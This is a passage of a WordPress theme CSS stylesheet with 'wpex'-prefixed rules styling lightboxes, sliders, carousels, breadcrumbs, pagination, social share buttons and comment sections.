    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.6)) repeat-x;
}
.overlay-thumb-swap-secondary img {
    display: block;
}
.overlay-parent:hover .overlay-thumb-swap-secondary,
.overlay-parent.wpex-touched .overlay-parent-thumb-swap .overlay-thumb-swap-secondary {
    visibility: visible;
    opacity: 1;
    z-index: 2;
}
.overlay-icon {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -20px;
    margin-left: -20px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    font-size: 13px;
    background: #000;
    border-radius: 50%;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    color: #fff;
    opacity: 0.7;
    transition: 0.25s all;
}
.overlay-icon span {
    display: inline-block;
    padding-left: 3px;
}
body.wpex-window-loaded .overlay-icon {
    display: block;
}
.overlay-icon:hover {
    opacity: 0.9;
}
body .fancybox-is-open .fancybox-bg {
    opacity: 0.95;
}
body .fancybox-caption__body {
    margin: 0 auto;
    max-width: 800px;
}
.fancybox-caption__title {
    display: block;
    font-family: inherit;
    font-weight: 600;
    line-height: 1.2;
    font-size: 16px;
}
.fancybox-caption__title-margin {
    margin-bottom: 12px;
}
button.fancybox-close-small:hover {
    background: transparent;
}
.fancybox-button,
.fancybox-button:hover {
    background: rgba(30, 30, 30, 0.6);
}
body .fancybox-thumbs {
    background: rgba(0, 0, 0, 0.3);
}
body .fancybox-thumbs__list a:before {
    border: 0;
}
.fancybox-caption__title {
    overflow: hidden;
}
body.woocommerce .fancybox-button[disabled],
body.woocommerce .fancybox-button[disabled]:hover {
    color: #888 !important;
    cursor: default !important;
    outline: none !important;
    background-color: rgba(30, 30, 30, 0.6) !important;
}
.wpex-slider {
    position: relative;
}
.wpex-slider .sp-grab,
.wpex-slider .sp-grabbing {
    cursor: default;
}
.wpex-slider .sp-buttons {
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 15px;
}
.wpex-slider .sp-button {
    border-color: #fff;
    border-width: 1px;
    margin: 2px;
    width: 10px;
    height: 10px;
    transition: all 0.25s ease-in-out;
}
.wpex-slider .sp-button:hover,
.wpex-slider .sp-selected-button,
.wpex-slider .sp-button:focus {
    background-color: #fff;
    border-color: transparent;
}
.wpex-slider .sp-arrow {
    width: 34px;
    height: 60px;
    line-height: 60px;
    top: 0;
    font-family: "ticons";
    color: #fff;
    text-align: center;
    font-size: 21px;
    background: #000;
    background: rgba(0, 0, 0, 0.3);
    transition: 0.15s all ease;
}
.wpex-slider .sp-arrow:hover {
    background: rgba(0, 0, 0, 0.65);
}
.wpex-slider.sp-horizontal .sp-previous-arrow {
    left: 0 !important;
}
.wpex-slider.sp-horizontal .sp-next-arrow {
    right: 0 !important;
}
.wpex-slider .sp-arrow:before {
    content: "";
    background: none;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -ms-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    -moz-transform: none;
    transform: none;
}
.wpex-slider .sp-arrow.sp-previous-arrow:before {
    content: "\f104";
    left: 0;
}
.wpex-slider .sp-arrow.sp-next-arrow:before {
    content: "\f105";
    right: auto;
}
.wpex-slider .sp-arrow:after {
    display: none;
}
.wpex-slider.arrows-topright.sp-horizontal .sp-arrows {
    top: 0;
    right: 0;
    left: initial;
    margin: 0;
    width: auto;
}
.wpex-slider.arrows-topright.sp-horizontal .sp-arrows .sp-arrow {
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 1em;
    float: left;
    left: auto;
    right: auto;
    position: relative;
}
.wpex-slider .sp-layer p:last-child {
    margin: 0;
}
.wpex-slider .sp-black a {
    color: #fff;
    text-decoration: underline;
}
.wpex-slider .sp-white a {
    color: #000;
    text-decoration: underline;
}
.wpex-slider .sp-thumbnail-arrows {
    display: none !important;
}
.wpex-slider .sp-counter {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #fff;
}
.wpex-slider-preloaderimg img,
.wpex-slider-media img {
    display: block;
    width: 100%;
    height: auto;
}
.wpex-slider.no-stretch .wpex-slider-media img,
.wpex-slider-preloaderimg.no-stretch img {
    width: auto;
    margin: 0 auto;
}
.wpex-slider-slide {
    display: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}
.wpex-slider-media-link {
    display: block;
}
.wpex-slider-caption {
    padding: 15px;
    text-align: center;
    max-width: 100%;
}
.wpex-slider-thumbnails {
    display: none;
}
.wpex-slider .sp-thumbnail-container {
    cursor: pointer;
}
.wpex-slider .sp-thumbnails-container.sp-bottom-thumbnails {
    width: 100% !important;
}
.wpex-slider .sp-nc-thumbnails {
    padding-top: 5px;
}
.wpex-slider .sp-thumbnails img,
.wpex-slider .sp-nc-thumbnails img {
    opacity: 0.75;
    box-shadow: 0 0 0 transparent;
}
.wpex-slider .sp-thumbnails img:hover,
.wpex-slider .sp-thumbnails .sp-selected-thumbnail img,
.wpex-slider .sp-nc-thumbnails img:hover,
.wpex-slider .sp-nc-thumbnails .sp-nc-selected-thumbnail img,
.wpex-slider .sp-thumbnail-container:focus img,
.wpex-slider .sp-nc-thumbnail-container:focus img {
    opacity: 1;
}
.wpex-slider .sp-bottom-thumbnails .sp-previous-thumbnail-arrow {
    left: 10px;
}
.wpex-slider .sp-bottom-thumbnails .sp-next-thumbnail-arrow {
    right: 10px;
}
.wpex-slider .sp-nc-thumbnail-container {
    display: block;
    float: left;
    cursor: pointer;
    margin-left: 5px;
}
.wpex-slider .sp-nc-thumbnail-container:first-child {
    margin-left: 0;
}
.wpex-slider.no-margin-thumbnails .sp-nc-thumbnails {
    padding: 0;
    margin: 0;
}
.wpex-slider.no-margin-thumbnails .sp-bottom-thumbnails {
    margin-top: 0;
}
.wpex-slider.no-margin-thumbnails .sp-nc-thumbnail-container {
    margin: 0 !important;
}
.wpex-slider.no-margin-thumbnails img.sp-nc-thumbnail {
    display: block;
    margin: 0;
    width: 100%;
}
.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-6 .sp-nc-thumbnail-container {
    width: 16.6666% !important;
}
.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-5 .sp-nc-thumbnail-container {
    width: 20% !important;
}
.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-4 .sp-nc-thumbnail-container {
    width: 25% !important;
}
.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-3 .sp-nc-thumbnail-container {
    width: 33.3333% !important;
}
.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-2 .sp-nc-thumbnail-container {
    width: 50% !important;
}
.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,
.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
    border-bottom-color: red;
}
@media (min-width: 768px) {
    .fh-slider-col .vc_column-inner > .wpb_wrapper,
    .fh-slider-col .vc_vcex_image_flexslider,
    .fh-slider-col .wpex-slider-preloaderimg,
    .fh-slider-col .wpex-slider-preloaderimg img,
    .fh-slider-col .wpex-slider,
    .fh-slider-col .wpex-slider-slide,
    .fh-slider-col .wpex-slider-media,
    .fh-slider-col .wpex-slider-media img,
    .fh-slider-col .sp-slides-container,
    .fh-slider-col .sp-mask,
    .fh-slider-col .wpex-slider-slides {
        height: 100% !important;
    }
    .fh-slider-col .sp-thumbnails-container {
        position: absolute;
        bottom: 0;
        padding: 5px;
        background: rgba(0, 0, 0, 0.4);
    }
}
.wpex-carousel {
    position: relative;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.wpex-carousel.no-margins {
    margin-bottom: 0 !important;
}
.wpex-carousel.owl-carousel .owl-item img {
    display: inline;
    margin: 0;
}
.wpex-carousel-entry-media {
    text-align: center;
}
.wpex-carousel-entry-media img {
    vertical-align: bottom;
}
.wpex-carousel.no-margins .wpex-carousel-entry-media img {
    width: 100%;
}
.wpex-carousel-entry-details {
    background: #f7f7f7;
    border: 1px solid #eee;
    padding: 15px;
}
.wpex-carousel-entry-excerpt {
    margin-top: 5px;
}
.wpex-carousel-entry-excerpt p:last-child {
    margin: 0;
}
.wpex-carousel-entry-price span {
    color: inherit;
}
.wpex-carousel.owl-carousel .owl-video-play-icon {
    background-image: url(assets/images/carousel-video-play-btn.png);
}
.wpex-carousel.owl-carousel .owl-item-video .wpex-carousel-entry-media {
    height: 300px;
}
.wpex-carousel .owl-dots {
    text-align: center;
}
.wpex-carousel .owl-dots.disabled {
    display: none !important;
}
.wpex-carousel button.owl-dot {
    border: 0;
    display: inline-block;
    height: 10px;
    width: 10px;
    margin-left: 2.5px;
    margin-right: 2.5px;
    margin-top: 30px;
    cursor: pointer;
    background: #ddd;
    padding: 0;
    outline: 0;
    border-radius: 50%;
}
.wpex-carousel .owl-nav {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.wpex-carousel .owl-nav.disabled {
    display: none !important;
}
.wpex-carousel .owl-prev,
.wpex-carousel .owl-next {
    margin-top: 20px;
    display: block;
    height: 20px;
    line-height: 20px;
    width: 20px;
    font-size: 11px;
    cursor: pointer;
    text-align: center;
    cursor: pointer;
    padding: 0;
    border: 0;
    outline: 0;
    float: left;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-radius: 2px;
    transition: 0.15s all ease;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.wpex-carousel .owl-prev {
    margin-right: 2.5px;
}
.wpex-carousel .owl-next {
    margin-left: 2.5px;
}
.wpex-carousel.arrwpos-right .owl-nav {
    float: right;
}
.wpex-carousel.arrwpos-left .owl-nav {
    float: left;
}
.wpex-carousel.arrwpos-center .owl-nav {
    text-align: center;
}
.wpex-carousel.arrwpos-center .owl-prev,
.wpex-carousel.arrwpos-center .owl-next {
    display: inline-block;
    float: none;
}
.wpex-carousel.arrwstyle-slim .owl-prev,
.wpex-carousel.arrwstyle-slim .owl-next {
    background: none;
    color: inherit;
    font-size: 21px;
    opacity: 0.65;
}
.wpex-carousel.arrwstyle-slim .owl-prev:hover,
.wpex-carousel.arrwstyle-slim .owl-next:hover {
    background: none;
    opacity: 1;
}
.wpex-carousel.arrwstyle-slim .owl-prev .ticon-chevron-left:before {
    content: "\f104";
}
.wpex-carousel.arrwstyle-slim .owl-next .ticon-chevron-right:before {
    content: "\f105";
}
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev,
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
    background: none !important;
    font-size: 34px;
}
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev {
    left: -60px;
}
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
    right: -60px;
}
.wpex-carousel.arrwstyle-min .owl-prev,
.wpex-carousel.arrwstyle-min .owl-next {
    background: none;
    color: #aaa;
    font-size: 16px;
}
.wpex-carousel.arrwstyle-min .owl-prev:hover,
.wpex-carousel.arrwstyle-min .owl-next:hover {
    background: none;
    color: #777;
}
.wpex-carousel.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwstyle-circle .owl-next {
    background: none;
    color: #aaa;
    font-size: 21px;
}
.wpex-carousel.arrwstyle-circle .owl-prev:hover,
.wpex-carousel.arrwstyle-circle .owl-next:hover {
    background: none;
    color: #777;
}
.wpex-carousel.arrwstyle-circle .owl-prev .ticon-chevron-left::before {
    content: "\f0a8";
}
.wpex-carousel.arrwstyle-circle .owl-next .ticon-chevron-right::before {
    content: "\f0a9";
}
.wpex-carousel.arrwstyle-border .owl-prev,
.wpex-carousel.arrwstyle-border .owl-next {
    background: none;
    color: #aaa;
    font-size: 14px;
    border: 2px solid #ccc;
    height: 24px;
    line-height: 24px;
    width: 24px;
}
.wpex-carousel.arrwstyle-border .owl-prev:hover,
.wpex-carousel.arrwstyle-border .owl-next:hover {
    background: none;
    color: #777;
    border-color: #999;
}
.wpex-carousel.arrwpos-abs .owl-prev,
.wpex-carousel.arrwpos-abs .owl-next {
    background: #000;
    height: 60px;
    line-height: 60px;
    width: 40px;
    position: absolute;
    top: 50%;
    margin: -30px 0 0;
    font-size: 16px;
    box-shadow: none;
    cursor: pointer;
    z-index: 3;
    background: #000;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 3px;
}
.wpex-carousel.arrwpos-abs .owl-prev:hover,
.wpex-carousel.arrwpos-abs .owl-next:hover {
    background: rgba(0, 0, 0, 0.65);
}
.wpex-carousel.arrwpos-abs .owl-prev {
    left: 15px;
}
.wpex-carousel.arrwpos-abs .owl-next {
    right: 15px;
}
.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-next {
    background: none;
    color: #fff;
    font-size: 24px;
    height: 30px;
    width: 30px;
    line-height: 30px;
    margin-top: -15px;
}
.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-next {
    background: none;
    color: #fff;
    border-color: #fff;
}
.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-next {
    background: none;
    color: #fff;
    font-size: 24px;
}
.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-next {
    font-size: 21px;
}
.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-left:before {
    content: "\f104";
}
.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-right:before {
    content: "\f105";
}
.site-breadcrumbs {
    font-size: 0.9em;
    color: #bcbcbc;
}
.site-breadcrumbs a {
    color: #777;
}
.site-breadcrumbs .breadcrumb-trail {
    display: inline-block;
}
.site-breadcrumbs .breadcrumb-title {
    margin-right: 5px;
}
.site-breadcrumbs .sep {
    margin: 0 3px;
}
.site-breadcrumbs.position-absolute {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -16px;
    height: 32px;
    line-height: 32px;
}
.site-breadcrumbs.position-under-title {
    padding-top: 5px;
}
.background-image-page-header .site-breadcrumbs {
    position: relative;
    z-index: 2;
    margin: 0;
    padding-top: 10px;
    text-align: center;
    color: #fff;
    font-size: 1em;
    opacity: 0.75;
}
.background-image-page-header .site-breadcrumbs a {
    color: #fff;
}
.hide-breadcrumbs .site-breadcrumbs {
    display: none;
}
.post-pagination-wrap {
    border-top: 1px solid #eee;
    padding: 1.538em 0;
    display: none !important;
}
.post-pagination {
    list-style: none;
}
.post-pagination .post-prev {
    float: left;
    width: 48%;
}
.post-pagination .post-prev span {
    margin-right: 5px;
}
.post-pagination .post-next {
    float: right;
    width: 48%;
    text-align: right;
}
.post-pagination .post-next span {
    margin-left: 5px;
}
.post-pagination a {
    color: #888;
}
ul.page-numbers,
.page-links {
    font-size: 1em;
    display: inline-block;
    border-right: 1px solid #e8e8e8;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
ul.page-numbers li,
.page-links li {
    border: 1px solid #e8e8e8;
    border-right: 0;
}
ul.page-numbers li:last-child > span,
.page-links li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
ul.page-numbers li:first-child,
ul.page-numbers li:first-child > span,
.page-links li:first-child,
.page-links li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
ul.page-numbers {
    list-style: none;
    margin: 0;
}
ul.page-numbers li,
.page-links span {
    display: block;
    float: left;
}
ul.page-numbers a,
span.page-numbers,
.page-links span,
.page-links a > span,
.bbp-pagination-links span.page-numbers,
.bbp-pagination-links .page-numbers {
    background: none;
    display: block;
    line-height: 1;
    padding: 0.615em 0.769em;
    text-decoration: none;
    font-weight: normal;
    font-weight: 400;
    cursor: pointer;
    color: inherit;
    transition: 0.15s all ease;
}
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover,
.page-links span,
.page-links a > span:hover,
.bbp-pagination-links .page-numbers.current,
.elementor-pagination .page-numbers.current {
    color: #000;
    background: #f7f7f7;
    text-decoration: none;
}
.elementor-pagination .page-numbers {
    display: inline-block;
}
.page-numbers.current {
    cursor: default;
}
.page-numbers:hover {
    text-decoration: none;
}
.wpex-pagination.wpex-center {
    text-align: center;
}
.wpex-pagination.wpex-right {
    text-align: right;
}
.infinite-scroll-nav {
    display: none;
}
.infinite-scroll-wrap {
    position: relative;
    padding-bottom: 20px;
}
#wpex-infscr-loading {
    position: absolute;
    width: 100%;
    bottom: 0px;
    text-align: center;
    height: 20px;
}
.wpex-infscr-spinner img {
    height: 20px;
    width: 20px;
    vertical-align: text-bottom;
    opacity: 0.4;
}
.wpex-infscr-spinner .ticon {
    display: none;
}
.wpex-load-more-wrap {
    padding-top: 10px;
    text-align: center;
}
.wpex-load-more-wrap .theme-button {
    padding-top: 0;
    padding-bottom: 0;
    height: 40px;
    line-height: 40px;
}
.wpex-load-more-wrap .ticon {
    display: none;
}
.wpex-load-more-wrap .wpex-spinner {
    display: none;
    height: 20px;
    width: 20px;
    opacity: 0.4;
}
.wpex-load-more {
    opacity: 0;
    visibility: hidden;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    font-size: 0.846em;
}
.wpex-load-more.wpex-visible {
    opacity: 1;
    visibility: visible;
}
.wpex-load-more-wrap.wpex-loading .wpex-load-more {
    display: none;
}
.wpex-load-more-wrap.wpex-loading .wpex-spinner {
    display: inline-block;
}
.page-slider-mobile-alt {
    width: 100%;
    height: auto;
    display: block;
}
.meta {
    list-style: none;
    margin: 0 0 10px;
    font-size: 0.923em;
    color: #777;
}
.meta li {
    display: inline;
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 20px;
}
.meta li:last-child {
    margin-right: 0;
}
.meta li .ticon {
    margin-right: 8px;
}
.meta li .meta-icon {
    margin-right: 0.615em;
}
.meta a {
    color: inherit;
    text-decoration: none;
}
.meta a:hover {
    color: #2c87f0;
    text-decoration: underline;
}
.meta time {
    display: inline;
}
.author-bio {
    position: relative;
    margin: 0 0 40px;
    background: #f7f7f7;
    border: 1px solid #eee;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    padding-left: 110px;
    min-height: 94px;
}
.author-bio.no-avatar {
    padding-left: 20px;
}
.author-bio-avatar {
    position: absolute;
    top: 20px;
    left: 20px;
}
.author-bio-avatar img {
    display: block;
    height: 70px;
    width: 70px;
    border-radius: 50%;
}
.author-bio-title {
    font-size: 1.154em;
    margin: 0 0 10px;
}
.author-bio-description p:last-child {
    margin: 0;
}
.author-bio-social {
    margin-top: 15px;
}
.author-bio-social a {
    display: block;
    float: left;
    margin-right: 5px;
}
#post-series {
    padding: 0 25px 25px;
    background: #f7f7f7;
    border: 1px solid #e4e4e4;
    margin-bottom: 30px;
}
#post-series ul {
    list-style: none !important;
    margin: 0 !important;
}
#post-series li {
    padding: 7px 0;
    border-bottom: 1px solid #eee;
}
#post-series li:first-child {
    padding-top: 0;
}
#post-series li:last-child {
    border: none;
    padding-bottom: 0;
}
#post-series .post-series-count {
    font-weight: 600;
    color: #000;
    margin-right: 10px;
}
#post-series .post-series-current {
    text-decoration: line-through;
    opacity: 0.75;
}
#post-series-title {
    background: #eee;
    font-size: 1.231em;
    font-weight: normal;
    margin: 0 -25px 25px;
    padding: 10px 25px;
    color: #000;
    border-bottom: 1px solid #e4e4e4;
}
#post-series-title a {
    color: inherit;
    opacity: 0.7;
}
.blog-entry .wpex-social-share {
    display: none;
}
.wpex-social-share ul {
    margin: 0;
    list-style: none;
}
.wpex-social-share li {
    display: inline;
    display: inline-block;
}
.wpex-social-share a {
    display: block;
    text-decoration: none;
    cursor: pointer;
}
.wpex-social-share a {
    text-align: center;
    transition: 0.15s all ease;
}
.wpex-social-share a:hover {
    text-decoration: none;
}
.wpex-social-share .wpex-label {
    margin-left: 0.538em;
}
.wpex-social-share.disable-labels .wpex-label {
    display: none;
}
.single-portfolio.no-composer .social-share-wrap.position-horizontal {
    margin: 40px 0 0;
}
.wpex-social-share.position-vertical {
    position: fixed;
    top: 50%;
    left: 0;
    z-index: 9;
    width: 45px;
    list-style: none;
    transform: translateY(-50%);
    font-size: 22px;
    z-index: 9999;
    transition: margin 0.25s ease;
    margin-left: -45px;
}
body.wpex-has-vertical-header .wpex-social-share.position-vertical {
    left: initial;
    right: 0;
}
.wpex-docready .wpex-social-share.position-vertical {
    margin: 0;
}
.wpex-social-share.position-vertical li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
}
.wpex-social-share.position-vertical .wpex-label {
    display: none;
}
.wpex-social-share.position-horizontal {
    margin: 0 auto 40px;
}
.wpex-social-share.position-horizontal ul {
    font-size: 0.923em;
}
.wpex-social-share.position-horizontal li {
    margin-top: 0;
    margin-bottom: 3px;
    margin-right: 3px;
}
.wpex-social-share.position-horizontal li a {
    color: #999;
    padding: 0.385em 0.769em;
}
.wpex-social-share.position-horizontal.disable-labels {
    font-size: 16px;
}
.wpex-social-share.position-horizontal.disable-labels li a {
    padding: 0;
    height: 35px;
    line-height: 35px;
    width: 45px;
}
.wpex-social-share.position-horizontal.disable-labels.style-rounded li a {
    width: 35px;
    font-size: 14px;
}
.wpex-social-share.style-minimal li a {
    color: #999;
    border: 1px solid #e8e8e8;
    background: #fff;
}
.wpex-social-share.style-minimal li a:hover {
    background: #f7f7f7;
}
.wpex-social-share.style-minimal li.wpex-twitter a:hover {
    color: #00aced;
}
.wpex-social-share.style-minimal li.wpex-facebook a:hover {
    color: #3b5998;
}
.wpex-social-share.style-minimal li.wpex-pinterest a:hover {
    color: #cb2027;
}
.wpex-social-share.style-minimal li.wpex-googleplus a:hover {
    color: #dd4b39;
}
.wpex-social-share.style-minimal li.wpex-linkedin a:hover {
    color: #4875b4;
}
.wpex-social-share.style-minimal li.wpex-email a:hover {
    color: #666;
}
.wpex-social-share.style-minimal.position-vertical {
    border-top: 1px solid #e8e8e8;
}
.wpex-social-share.style-minimal.position-vertical a {
    border-top: 0;
    border-left: 0;
}
.wpex-social-share.style-flat.position-horizontal a {
    border-radius: 3px;
}
.wpex-social-share.style-flat li a {
    background: #444;
    color: #fff !important;
}
.wpex-social-share.style-flat li.wpex-twitter a {
    background: #00aced;
}
.wpex-social-share.style-flat li.wpex-twitter a:hover {
    background: #0093cb;
}
.wpex-social-share.style-flat li.wpex-email a {
    background: #999;
}
.wpex-social-share.style-flat li.wpex-email a:hover {
    background: #888;
}
.wpex-social-share.style-flat li.wpex-facebook a {
    background: #3b5998;
}
.wpex-social-share.style-flat li.wpex-facebook a:hover {
    background: #324b80;
}
.wpex-social-share.style-flat li.wpex-pinterest a {
    background: #cb2027;
}
.wpex-social-share.style-flat li.wpex-pinterest a:hover {
    background: #ae1b21;
}
.wpex-social-share.style-flat li.wpex-googleplus a {
    background: #dd4b39;
}
.wpex-social-share.style-flat li.wpex-googleplus a:hover {
    background: #d03724;
}
.wpex-social-share.style-flat li.wpex-linkedin a {
    background: #4875b4;
}
.wpex-social-share.style-flat li.wpex-linkedin a:hover {
    background: #3e659c;
}
.wpex-social-share.style-three-d li a {
    color: #fff !important;
    border: none;
    border-bottom: 3px solid rgba(0, 0, 0, 0.25);
}
.wpex-social-share.style-three-d li a:active {
    border-bottom-color: transparent;
}
.wpex-social-share.style-three-d li.wpex-email a {
    background: #999;
}
.wpex-social-share.style-three-d li.wpex-email a:hover {
    background: #888;
}
.wpex-social-share.style-three-d li.wpex-twitter a {
    background: #00aced;
}
.wpex-social-share.style-three-d li.wpex-twitter a:hover {
    background: #0093cb;
}
.wpex-social-share.style-three-d li.wpex-facebook a {
    background: #3b5998;
}
.wpex-social-share.style-three-d li.wpex-facebook a:hover {
    background: #324b80;
}
.wpex-social-share.style-three-d li.wpex-pinterest a {
    background: #cb2027;
}
.wpex-social-share.style-three-d li.wpex-pinterest a:hover {
    background: #ae1b21;
}
.wpex-social-share.style-three-d li.wpex-googleplus a {
    background: #dd4b39;
}
.wpex-social-share.style-three-d li.wpex-googleplus a:hover {
    background: #d03724;
}
.wpex-social-share.style-three-d li.wpex-linkedin a {
    background: #4875b4;
}
.wpex-social-share.style-three-d li.wpex-linkedin a:hover {
    background: #3e659c;
}
.wpex-social-share.style-rounded {
    font-size: 1em;
}
.wpex-social-share.style-rounded li a {
    padding: 0.462em 1.692em;
    border: 2px solid #eee;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    transition: all 0.2s ease;
    border-radius: 99px;
}
.wpex-social-share.style-rounded li.wpex-email a {
    border-color: #888;
    color: #888;
}
.wpex-social-share.style-rounded li.wpex-email a:hover {
    background: #888;
    color: #fff;
}
.wpex-social-share.style-rounded li.wpex-twitter a {
    border-color: #00aced;
    color: #00aced;
}
.wpex-social-share.style-rounded li.wpex-twitter a:hover {
    background: #00aced;
    color: #fff;
}
.wpex-social-share.style-rounded li.wpex-facebook a {
    border-color: #3b5998;
    color: #3b5998;
}
.wpex-social-share.style-rounded li.wpex-facebook a:hover {
    background: #3b5998;
    color: #fff;
}
.wpex-social-share.style-rounded li.wpex-pinterest a {
    border-color: #cb2027;
    color: #cb2027;
}
.wpex-social-share.style-rounded li.wpex-pinterest a:hover {
    background: #cb2027;
    color: #fff;
}
.wpex-social-share.style-rounded li.wpex-googleplus a {
    border-color: #dd4b39;
    color: #dd4b39;
}
.wpex-social-share.style-rounded li.wpex-googleplus a:hover {
    background: #dd4b39;
    color: #fff;
}
.wpex-social-share.style-rounded li.wpex-linkedin a {
    border-color: #4875b4;
    color: #4875b4;
}
.wpex-social-share.style-rounded li.wpex-linkedin a:hover {
    background: #4875b4;
    color: #fff;
}
.wpex-social-share.style-rounded.position-vertical {
    font-size: 18px;
    left: 10px;
}
body.wpex-has-vertical-header .wpex-social-share.style-rounded.position-vertical {
    left: initial;
    right: 10px;
}
.wpex-social-share.style-rounded.position-vertical li {
    margin-right: 0;
    margin-bottom: 7px;
}
.wpex-social-share.style-rounded.position-vertical li a {
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#comments {
    margin-bottom: 40px;
}
#comments .comments-title {
    margin-bottom: 2.308em;
}
#comments ol,
#comments ul {
    list-style: none;
    margin: 0;
}
#comments .empty-closed-comments {
    display: none;
}
#comments .children {
    margin-left: 30px;
}
#comments .comment {
    position: relative;
}
#comments .comment .comment-body {
    margin-left: 70px;
}
body.comment-avatars-disabled #comments .comment .comment-body {
    margin-left: 0;
    margin-right: 0;
}
#comments .comment-body {
    position: relative;
    margin-bottom: 1.538em;
    padding-bottom: 1.538em;
    border-bottom: 1px solid #eee;
    overflow-wrap: break-word;
    word-wrap: break-word;
}
#comments .comment-body p:last-child {
    margin-bottom: 0;
}
#comments .comment-author .avatar {
    position: absolute;
    top: 0;
    left: -70px;
    border-radius: 50%;
}
#comments .comment-meta {
    margin-bottom: 0.769em;
}
#comments .comment-meta .fn {
    display: block;
    font-size: 1em;
    font-weight: 600;
    color: #444;
}
#comments .comment-meta .fn .url {
    color: #000;
}
#comments .comment-meta .says {
    display: none;
}
#comments .comment-meta a:hover {
    text-decoration: none;
}
#comments .comment-meta .comment-metadata {
    font-size: 0.923em;
    opacity: 0.6;
}
#comments .comment-meta .comment-metadata a {
    color: inherit;
}
#comments .comment-meta .comment-edit-link {
    display: inline-block;
    margin-left: 6px;
}
#comments .comment-meta .comment-edit-link:hover {
    text-decoration: underline;
}
#comments .comment-body .reply {
    padding-top: 15px;
    font-size: 0.923em;
    text-align: right;
}
#comments .comment-body .reply a {
    color: inherit;
    opacity: 0.6;
    text-decoration: none;
}
#comments .comment-body .reply a:hover {
    opacity: 1;
}
#comments .comment-reply-title {
    font-size: 1.154em;
    margin-bottom: 0;
}
#comments .logged-in-as {
    font-size: 0.923em;
    margin: 0 0 10px;
}
#comments .logged-in-as a {
    color: inherit;
}
#comments #cancel-comment-reply-link {
    font-size: 0.923em;
    color: red;
    float: right;
    font-weight: normal;
    text-decoration: underline;
}
#comments p.comment-notes {
    opacity: 0.7;
    font-size: 0.923em;
    margin: 10px 0 20px;
}
#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-website,
#comments .comment-form-comment,
#comments .comment-form-url {
    margin: 0 0 15px;
}
#comments .comment-form-author input,
#comments .comment-form-email input,
#comments .comment-form-website input,
#comments .comment-form-comment input,
#comments .comment-form-url input {
    width: 100%;
}
#comments .comment-form-author {
    width: 49%;
    float: left;
}
#comments .comment-form-email {
    width: 49%;
    float: right;
}
#comments .comment-form-url,
#comments .comment-form-website {
    clear: both;
}
#comments #commentform label {
    display: inline-block;
    margin-bottom: 3px;
    color: #484848;
}
#comments .comment-form-cookies-consent label {
    margin-left: 5px;
}
#comments .form-allowed-tags {
    display: none;
}
#comments span.required {
    color: #f00;
    font-size: 0.692em;
    position: relative;
    top: -4px;
}
#comments .comment-awaiting-moderation {
    color: #d75440;
    margin: 10px 0;
}
#comments .no-comments {
    margin-top: 30px;
    text-align: center;
    font-style: italic;
    opacity: 0.8;
}
#comments .comment-navigation a.page-numbers,
#comments .comment-navigation span.page-numbers {
    display: block;
    float: left;
    margin: 0 4px 4px 0;
}
#comments .comment-navigation .nav-next {
    text-align: right;
}
.navigation .nav-links {
    margin-bottom: 30px;
}
.navigation .nav-links::after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    zoom: 1;
}
.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-next {
    width: 50%;
}
.navigation .nav-links .nav-previous {
    float: left;
}
